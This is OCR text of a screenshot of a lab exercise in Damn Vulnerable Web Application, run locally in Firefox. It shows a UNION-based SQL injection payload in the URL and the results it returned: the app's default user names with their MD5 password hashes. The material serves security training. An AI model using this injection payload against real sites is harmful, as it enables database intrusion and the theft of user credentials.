 Attività
Firefox Browser Web
ven 14 feb 13:06
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
localhost/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+USER%2C+PASSWORD+FROM+users%23&Submit=Submit#
110%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR 1=1 UNION SELECT USER, PASSWORD FROM users#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT USER, PASSWORD FROM users#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT USER, PASSWORD FROM users#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT USER, PASSWORD FROM users#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT USER, PASSWORD FROM users#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT USER, PASSWORD FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT USER, PASSWORD FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT USER, PASSWORD FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT USER, PASSWORD FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT USER, PASSWORD FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html